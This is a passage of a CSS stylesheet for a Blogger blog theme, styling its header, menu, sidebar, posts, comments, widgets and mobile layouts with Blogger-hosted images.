fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
